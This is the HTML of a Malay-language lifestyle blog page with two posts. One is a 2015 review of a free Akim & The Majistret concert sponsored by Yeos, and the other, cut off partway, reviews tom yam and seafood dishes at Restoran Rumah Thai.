<a href='https://www.bellaidura.com/2015/09/konsert-akim-majistret.html' itemprop='url'>Konsert Akim & The Majistret</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7QcsTt23Vrqvifj5ZctFFoQuvx0xBjywh67ro9Rs6aFI6AX4MC75v0mSxmk_bn0VSuEFmtHNj8Wl5Zq-heUKliI8PJojV7JUhjVLhzUzFwFvR_mhBvW2TU-VOHIlPnO9_fBOkvR4x-jnt/s640/blogger-image-1110286517.jpg' itemprop='image' title='Konsert Akim & The Majistret'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-29T16:28:00-07:00'>29 September</abbr>
<p itemprop='description' style='display: none'> Girang  rasa hati, dapat pelawaan daripada Abg Ben Ashaari untuk join Konsert Akim &amp; The Majistret bersama - sama dengan ahli Kelab Blo...</p>
</div>
<div id='summary7936945783558335151' style='display:none;'>
<div class="separator" style="clear: both; text-align: justify;">
Girang<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"> rasa hati, dapat pelawaan daripada <b>Abg Ben Ashaari </b>untuk join <b>Konsert Akim &amp; The Majistret </b>bersama - sama dengan <b>ahli Kelab Blogger Ben Ashaari</b>. Jom Bella bawa korang ke <b>Konsert Patriot Akim &amp; The Majistret bersama Yeos!!</b></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7QcsTt23Vrqvifj5ZctFFoQuvx0xBjywh67ro9Rs6aFI6AX4MC75v0mSxmk_bn0VSuEFmtHNj8Wl5Zq-heUKliI8PJojV7JUhjVLhzUzFwFvR_mhBvW2TU-VOHIlPnO9_fBOkvR4x-jnt/s1600/blogger-image-1110286517.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="AKIM &amp; tHE MAJISTRET" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7QcsTt23Vrqvifj5ZctFFoQuvx0xBjywh67ro9Rs6aFI6AX4MC75v0mSxmk_bn0VSuEFmtHNj8Wl5Zq-heUKliI8PJojV7JUhjVLhzUzFwFvR_mhBvW2TU-VOHIlPnO9_fBOkvR4x-jnt/s640/blogger-image-1110286517.jpg" title="KONSERT PERCUMA" width="508" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"></span></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Konsert hari itu <b>percuma</b> saja. Malangnya dah lepas yer.. Boleh dikatakan, Akim <b>pusing satu Malaysia </b>untuk promosikan album beliau dan <b>Yeos</b>! Bella pergi yang di <b>Stadium Shah Alam</b>.</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFZk3qFyEStw-_oUwMOEdBInQ8k4H7PVFoVZa_w5xSARCNIOmrmnj7PhBqhKFLoJ7drKrTARiqIvrWvqZqr0FGN9nmAeUYF4ezBMRUfP4-BxgJA6VHe3LqMVmbCiOBMI7mTtXqJIVy2b5/s1600/blogger-image--1431587434.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="CANTIK, GAYA MUSLIMAH" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFZk3qFyEStw-_oUwMOEdBInQ8k4H7PVFoVZa_w5xSARCNIOmrmnj7PhBqhKFLoJ7drKrTARiqIvrWvqZqr0FGN9nmAeUYF4ezBMRUfP4-BxgJA6VHe3LqMVmbCiOBMI7mTtXqJIVy2b5/s640/blogger-image--1431587434.jpg" title="KONSERT, GAYA SANTAI MUSLIMAH" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Pada hari itu juga,<b> Akim &amp; The Majistret</b> mempromosikan Album terbaru diorang. Bella tak beli sebab harap Bella dapat cabutan bertuah. Hehehe. Bella datang sebagai <b>media</b> dan di jemput khas, tapi rasa langsung tak special. Ini yang lambat review ni. Sepatutnya bagilah <b>album satu percuma</b> ke, ini dapat air kotak je. Sekotak yang rm 1.20 tu. <b>Marketing out</b> dah kat sini. Sepatutnya bagi banyak lagi barangan <b>Yeos</b> supaya kami sebagai <b>Blogger</b> dapat promosikan <b>produk Yeos</b> di <b>Media sosial</b>. Kami selalu buat<b> live update</b> tau. Tapi, korang bagi setakat sekotak je. Memang tidak la jawabnya.Sekadar teguran kecil buat team<b> marketing Yeos</b>. Kadang-kadang modal yang kecil boleh bagi impak yang besar juga.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE6Ipa2Np2_H5bmUt6gEjx-yj578n20LumlXPe86BkkEZGhob6fnAFIIHWK0-MGZsuDNxq5KPlsBAdhp-zeh0yCkZUIOc4fCtwUdZiBOn2XB0zL7KnjQVc-3_ZJ6d9NuWf5TAKK7SBicpp/s1600/blogger-image-653176375.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE6Ipa2Np2_H5bmUt6gEjx-yj578n20LumlXPe86BkkEZGhob6fnAFIIHWK0-MGZsuDNxq5KPlsBAdhp-zeh0yCkZUIOc4fCtwUdZiBOn2XB0zL7KnjQVc-3_ZJ6d9NuWf5TAKK7SBicpp/s640/blogger-image-653176375.jpg" width="360" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><b>Konsert</b> bermula seawal jam 8.30 malam. Tapi kami telah berada di sana seawal jam 6.00 ptg. Haruslah kerana kami <b>Blogger dari Kelab Blogger Ben Ashaari </b>memang telah didisplinkan supaya berada awal dan tepat pada masanya supaya tidak menyusahkan mana-mana pihak KECUALI ada hal yang tidak dapat dielakkan. Terpaksa la kan... hendak buat macam mana.. &nbsp;Kami dijanjikan dengan VIP seat!! Fuhh gempak je dengar. <b>Yeos</b> kot. Haruslah percaya. Mana tahu dapat <b>pepeluk Akim</b>! Eh haram.. <b>&nbsp;selfie </b>atau tengok dengan tersangat dekat pun jadilah kan??</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">&nbsp; &nbsp; <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv6B17Xqv_ZyGIRtcvXAPngdckbxKJtMLJlgLkW8sVilx2m63AFzeMZY4sAg4hceCeWVDs7xxOkIcRojdAHtkRJwwyqnTmWlxPCKlJIdMj5zabaWJoWe9EJ5xONfVKqF4ttFkXVrsxaxCd/s640/blogger-image--249840985.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="AKIM &amp; the majistret" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv6B17Xqv_ZyGIRtcvXAPngdckbxKJtMLJlgLkW8sVilx2m63AFzeMZY4sAg4hceCeWVDs7xxOkIcRojdAHtkRJwwyqnTmWlxPCKlJIdMj5zabaWJoWe9EJ5xONfVKqF4ttFkXVrsxaxCd/s640/blogger-image--249840985.jpg" title="AKIM" /></a></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Rupanya TIDAKkkk!! kami hanya diberi masuk ke dalam kandang khas yang bukannya hanya kami didalamnya tapi boleh dikatakan semua peminat boleh masuk dengan hanya membeli barangan YEOS dengan min RM10!! Huh!! Maknanya seat VVIP kami ni rm10 la?? OMG!!! Takpelah lagipun Bella sangat teruja nk bersua dengan Akim.</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">&nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeJVV-ok8DuDo7m0xGVBfHuWlJxUQVORXg1XRtPbXOpXcos0D7XdUU1MC8HeYVCYtdK8_TFiGJ6OdcpmNkAoxNGcOuWTDUJxbVr8-bzN4ii7un4lpmhZCYdynbqGXWI8atf7lloVwcVu5c/s640/blogger-image-1310795348.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeJVV-ok8DuDo7m0xGVBfHuWlJxUQVORXg1XRtPbXOpXcos0D7XdUU1MC8HeYVCYtdK8_TFiGJ6OdcpmNkAoxNGcOuWTDUJxbVr8-bzN4ii7un4lpmhZCYdynbqGXWI8atf7lloVwcVu5c/s640/blogger-image-1310795348.jpg" /></a></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Persembahan dimulakan dengan artis jemputan <b>Precious</b>. Nama yang sangat asing tapi mungkin chinese sudah mengenali mereka. Seksi woo... Dorg ni buat persembahan<b> ala - ala K POP</b>. Terhibur juga la. Lagi lagi budak lelaki la.. Remaja lelaki lebihnya. Asyik jerit I love You.. I love You je... nasib korang la. Macam dia ambik perhatian siapa yang sebut I Love You tu. Penat korang jerit je.Persembahan seterusnya dari<b> Alinda</b> Masya ALLAH suaranya! Punyalah <b>lunak merdu</b>. Menusuk dalam jiwa. Bergema-gema satu alam. Seriously sedap! Korang pernah dengar x lagu hindi yang macm koch koch hota Hai tu.. Mohabattien.. kan suara dorang lunak giler. Sama lah ni Bella dengar live. Sekali dia AAAAAAAAAAaaaaaaaaaaAaaAaaaAaaaaAAAA.... meremang! Seriously.</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikiYshTGStHks2liV3mMXZYn3bBaeD39F-EyvVeDbZdvtr3jF5izXQdmj-F2BWvu_BWevpg5a2x2EwGdPL-egWNjiDYU4icILnl5m7n7U2X0WwoRAFvK8U6ZsDCgdQWvByTDozjHTC8HsU/s640/blogger-image--808424803.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="konsert percuma" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikiYshTGStHks2liV3mMXZYn3bBaeD39F-EyvVeDbZdvtr3jF5izXQdmj-F2BWvu_BWevpg5a2x2EwGdPL-egWNjiDYU4icILnl5m7n7U2X0WwoRAFvK8U6ZsDCgdQWvByTDozjHTC8HsU/s640/blogger-image--808424803.jpg" title="akim" /></a></span></div>
<div style="text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Sampailah ke saat yang ditunggu - tunggu. Kemunculan<b> Akim &amp; The Majistret</b>. Semua orang pun screemmm!!! <b>Menjerit bagai kena rasuk</b>. Terus <b>Akim &amp; The Majistret</b> nyanyikan satu lagu yang tidak berapa selalu berkumandang ya. Tajuknya pun Bella tak ingat. Hampanya. Bella mahu lagu yang pupolar itu. Bella pun turut sama teruja, tengok dari bawah<b> hemsemnya Akim.. Machonya, Jambunya Cutenya!!!</b> Sampai HB kata last ok kita pergi tengok Akim. Hahhaaha.</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz8MewXu2gZAr0BG1922Vm9yvI5gsbtKzu3Vt5Uaf0HW2YFnyzvbPXLpJzmHzc424SJfCt0vxQsu4wmtI64KQetzRVmTrsvkhycK3c6Sk6EzzQdeZSWLceKPKVdEGHM97qjQoxdjQ_nnRg/s1600/blogger-image-18150424.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz8MewXu2gZAr0BG1922Vm9yvI5gsbtKzu3Vt5Uaf0HW2YFnyzvbPXLpJzmHzc424SJfCt0vxQsu4wmtI64KQetzRVmTrsvkhycK3c6Sk6EzzQdeZSWLceKPKVdEGHM97qjQoxdjQ_nnRg/s640/blogger-image-18150424.jpg" width="360" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Baru nyanyi satu lagu hujan la plak.. lebat plak tu. Lepas tu boleh plak la Si Akim ni bercakap-cakap benda yang kami tidak mahu tahu pun. Mengenai <b>ahli kumpulan</b> diorang. Disitu dah abis banyak masa dah dibazirkan.Bella asyik jerit, nyanyi!! nyanyi cepat!!! &nbsp;Mungkin cari tenaga balik kot. Nasib Akim ni pandai ambik hati kami dengan basah bersama - sama. Tapi,awak nyanyi la dulu lagu-lagu yang menjadi <b>kegilaan semua peminat</b> awak.Bella takut demam ni.</span></div>
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZCatSkPZoB2mw0A06d7lZRM02lhwNzZezwzX0erVcSRg408sqOYrAbn-Ys5nlmy4aUHz3lYXxk9day9rIm5hPRRFdWkxqH26uZudBTg6zaRn-eH9WfrRvY-Px3HfhZPmKg_jEmTEE4kJN/s640/blogger-image--1489800151.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZCatSkPZoB2mw0A06d7lZRM02lhwNzZezwzX0erVcSRg408sqOYrAbn-Ys5nlmy4aUHz3lYXxk9day9rIm5hPRRFdWkxqH26uZudBTg6zaRn-eH9WfrRvY-Px3HfhZPmKg_jEmTEE4kJN/s640/blogger-image--1489800151.jpg" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Akhirnya sampai masa ditunggu-tunggu Akim menyanyikan Lagu <b>MEWANGI </b>dan <b>POTRET</b>. Waaaa Bella puji Akim sebab <b>suara dia sangat unik</b> dan lagu dia, Hanya dia seorang saja yang boleh bawa lagu itu dengan unik dan sedap sekali. Bella pun ikut Akim nyanyi sesama. Eh!! bukan Bella jer.. boleh dikatakan, semua ikut nyanyi.</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3KSiKaj3TPbanL8wt5JWpQMWHbVQO3YQ7m-0S1LjkgMVJ-7UHaG2WV7Ex0eh6h6GUTVGR-lfSaNFgA3gFkxY0X6c7yuDC8fkn4TaygZ3kXv4DSPfT_Gfs8WtFwZ1-ML7TBkC9Mj14jrCf/s640/blogger-image--959643366.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3KSiKaj3TPbanL8wt5JWpQMWHbVQO3YQ7m-0S1LjkgMVJ-7UHaG2WV7Ex0eh6h6GUTVGR-lfSaNFgA3gFkxY0X6c7yuDC8fkn4TaygZ3kXv4DSPfT_Gfs8WtFwZ1-ML7TBkC9Mj14jrCf/s640/blogger-image--959643366.jpg" /></a></span></div>
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span>
<div class="separator" style="clear: both;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Lepas dengar Lagu kegilaan Bella tu, Bella pun gerak la pulang. HB la lapar la bagai. Jadi terkuburlah harapan Bella nak bersalam - salaman dan ber Selfie dengan<b> Akim &amp; The Majistiret</b>. Itulah peminat. Tengok dari jauh dengan mata kepala sendiri pun jadilah.. Harap lepas ni <b>Akim &amp; The majistret</b> panggil la Bella. Bella sanggup buat satu post hanya untuk <b>Akim &amp; The Majistret </b>sahaja. ok? Nice to meet you Akim..even you didnt notice me. Muahciked.</span></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7936945783558335151","Konsert Akim & The Majistret","https://www.bellaidura.com/2015/09/konsert-akim-majistret.html","29 September","1","<a href='https://www.bellaidura.com/search/label/Aktiviti?max-results=6' rel='tag'>Aktiviti</a> ,<a href='https://www.bellaidura.com/search/label/Event?max-results=6' rel='tag'>Event</a> ,<a href='https://www.bellaidura.com/search/label/I-City%20Shah%20Alam?max-results=6' rel='tag'>I-City Shah Alam</a> ,<a href='https://www.bellaidura.com/search/label/Kongsi%20Sikit?max-results=6' rel='tag'>Kongsi Sikit</a> ,<a href='https://www.bellaidura.com/search/label/Review%20By%20Saya%20Isabella%20Idura?max-results=6' rel='tag'>Review By Saya Isabella Idura</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/konsert-akim-majistret.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/konsert-akim-majistret.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/konsert-akim-majistret.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7QcsTt23Vrqvifj5ZctFFoQuvx0xBjywh67ro9Rs6aFI6AX4MC75v0mSxmk_bn0VSuEFmtHNj8Wl5Zq-heUKliI8PJojV7JUhjVLhzUzFwFvR_mhBvW2TU-VOHIlPnO9_fBOkvR4x-jnt/s72-c/blogger-image-1110286517.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/konsert-akim-majistret.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/konsert-akim-majistret.html' text='Konsert Akim & The Majistret'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Konsert Akim & The Majistret >> https://www.bellaidura.com/2015/09/konsert-akim-majistret.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/konsert-akim-majistret.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
27 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/tomyam-sedap-hanya-di-restoran-rumah.html' itemprop='url'>Tomyam Sedap Hanya di Restoran Rumah Thai</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu_TRFWKFmYVYkgMO-QtkEcjOqrN51SvY9qrrO45ZGNySoluIvsQq3my8lUC3PPZ5xGIf2p1A7yh8bSQoJeQfF5odCgb_xTEyl73aGANY9HLDD5KdoAFiSGaLTkCf5khEjVyKHUZML_O0f/s640/blogger-image--22044930.jpg' itemprop='image' title='Tomyam Sedap Hanya di Restoran Rumah Thai'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-27T15:11:00-07:00'>27 September</abbr>
<p itemprop='description' style='display: none'> Restoran Rumah Thai  tidak asing lagi bagi peminat masakkan Thai . Masakkan Thai  amat digemari kerana bersesuaian dan bertepatan dengan te...</p>
</div>
<div id='summary1402606719778981240' style='display:none;'>
<div style="text-align: justify;">
<b>Restoran Rumah Thai</b> tidak asing lagi bagi peminat <b>masakkan Thai</b>. <b>Masakkan Thai</b> amat digemari kerana bersesuaian dan bertepatan dengan <b>tekak dan citarasa</b> rakyat Malaysia. Rasa masakkan yang mempunyai<b> rasa pedas, masam dan manis</b> adalah <b>gabungan yang istimewa</b> dan menjadi kegemaran semua.Siapa yang tidak <b>kecur air liur</b> bila melihat adunan rasa ini?? Bella seminggu sekali mesti akan cari <b>tomyam</b>. Sakit perut pun takpe. Janji dapat <b>menghirup kesedapan tomyam</b> ini. Apa lagi haruslah Bella cadangkan pada korang <b>TOMYAM SEDAP HANYA DI RESTORAN RUMAH THAI.</b></div>
<div>
<b><br /></b>
<br />
<div>
<br /></div>
<div>
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu_TRFWKFmYVYkgMO-QtkEcjOqrN51SvY9qrrO45ZGNySoluIvsQq3my8lUC3PPZ5xGIf2p1A7yh8bSQoJeQfF5odCgb_xTEyl73aGANY9HLDD5KdoAFiSGaLTkCf5khEjVyKHUZML_O0f/s640/blogger-image--22044930.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="tomyam songkla" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu_TRFWKFmYVYkgMO-QtkEcjOqrN51SvY9qrrO45ZGNySoluIvsQq3my8lUC3PPZ5xGIf2p1A7yh8bSQoJeQfF5odCgb_xTEyl73aGANY9HLDD5KdoAFiSGaLTkCf5khEjVyKHUZML_O0f/s640/blogger-image--22044930.jpg" title="tomyam sedap" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Waaaahhhh... tengoklah <b>Tomyam </b>pilihan Bella ni, <b>Tomyam Songkhla</b> nama diberi.<b> Tomyam</b> ini <b>gabungan ikan, ketam, udang, ayam</b> dan macam-macam lagi. <b>Tomyam</b> ini rasanya manis dan tidak terlalu pedas. Ini kerana <b>kemanisan seafood </b>ini telah meresap dalam <b>kuah Tomyam</b> ini. Jadi, kalau <b>kepedasan</b> yang korang mahukan.. bukan tomyam ini. Bella pilih tomyam ini sebab didalamnya penuh dengan bahan-bahan kesukaan Bella. Boleh hirup juga. Tidak la pedih sangat perut kan? Jadi mudah nak rasa semua<b> kesedapan ikan, ketam, udang pilih saja tom yam</b> ini. Satu hidangan lengkap. Semua ada. Jimat.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4aig1-s-spC1M6cqtHONEtK95FTnDwd_d48ECtbCwyRjSINyNDmg1BYfb4wWImTMnxv3T17TY9yQnt5bB84j7k3YbexXoUoybLrmUmwaZzgDZetmjwQWC_u2QhPDr56kd3YaKR60vwt9/s640/blogger-image-1299053970.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="restoran rumah thai" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO4aig1-s-spC1M6cqtHONEtK95FTnDwd_d48ECtbCwyRjSINyNDmg1BYfb4wWImTMnxv3T17TY9yQnt5bB84j7k3YbexXoUoybLrmUmwaZzgDZetmjwQWC_u2QhPDr56kd3YaKR60vwt9/s640/blogger-image-1299053970.jpg" title="Ketam Bersalut Telur masin" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<b>Ketam bersalut telur masin</b>. Sedappnya. <b>Rumah Thai</b> ini, bukan saja <b>kesedapan tomyamnya</b> diingati. <b>Ketamn</b>ya pun mengamit kita untuk datang kembali. <b>Ketam bersalut telur masin</b> ini, sangat disukai oleh HB. Bella order 2 Ekor sahaja kemudian akan dipotong kepada 4 Bahagian. Satu bahagian Bella makan, 3 bahagian lagi abis!! HB makan. <b>Ketam</b> ini, rasanya <b>amat unik dengan gabungan kemanisan isi ketam dan kemasinan telur asin itu</b>. Citarasa berbeza - beza bagi setiap orang. Bagi Bella <b>Ketam bersalut telur masin</b> ini, amat menyelerakan. Makan nasi putih dan <b>Ketam bersalut telur masin ni</b> pun dah cukup lengkap.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: justify;">
&nbsp; &nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUxTpsET1HoEuyMHzXN0CObUJgSzgPIlZ_WWFE21Tu0chcMB63bXwedbeRc9WWPlttPhIYp3BauxfgkX6ARcbGrjraJ9BzHdu5VlaHXkWzInXV6wAFXueliAjqtukUO2q6zKLryJbvwlzg/s640/blogger-image--1060898503.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Restoran Rumah Thai" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUxTpsET1HoEuyMHzXN0CObUJgSzgPIlZ_WWFE21Tu0chcMB63bXwedbeRc9WWPlttPhIYp3BauxfgkX6ARcbGrjraJ9BzHdu5VlaHXkWzInXV6wAFXueliAjqtukUO2q6zKLryJbvwlzg/s640/blogger-image--1060898503.jpg" title="Ikan Siakap Masak stim" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Pilihan Bella seterusnya ialah<b> ikan siakap masak stim</b>. Lazatnya. Gabungan rempah ratus dan bahan - bahan semulajadi yang kemudiaannya dikukus bersama ikan siakap yang segar. <b>Ikan siakap masak stim </b>memang selalu menjadi pilihan Bella kalau ke Kedai atau<b> restoran masakkan panas</b>. <b>Restoran Rumah Thai</b> juga menyediakan menu hebat ini. <b>Rasa kesegaran dan kemanisan ikan</b> itu masih terasa - rasa sampai skrg.<b>Ikan siakap masak stim di Rumah Thai</b> ini, rasanya lebih kepada rasa semulajadi bahan-bahan yang dikukus bersama. Maknanya tidaklah pedas, masin atau masam. Neutral saja. Jadi pandai-pandai la korang kalau nak pedas, pecahkan atau lenyekkan cili didalamnya. Jika mahukan lebih masam, perahlah asam limau diatasnya. Mesti lagi terangkat.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAYNnyk24ZNoP8vN8VfYiPFpZ2n4VYMF4U6mNU0jxo8iJTNqiX7OO-iL_4WWO_jN2wAzYKEVRyr_fW-uHG6Q-txidlc2yuhIIZJAUPMasOE_Gh8iWEdf4o8PEDGCOSdR_QGzG7W4u8eUF_/s640/blogger-image--1249220789.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAYNnyk24ZNoP8vN8VfYiPFpZ2n4VYMF4U6mNU0jxo8iJTNqiX7OO-iL_4WWO_jN2wAzYKEVRyr_fW-uHG6Q-txidlc2yuhIIZJAUPMasOE_Gh8iWEdf4o8PEDGCOSdR_QGzG7W4u8eUF_/s640/blogger-image--1249220789.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
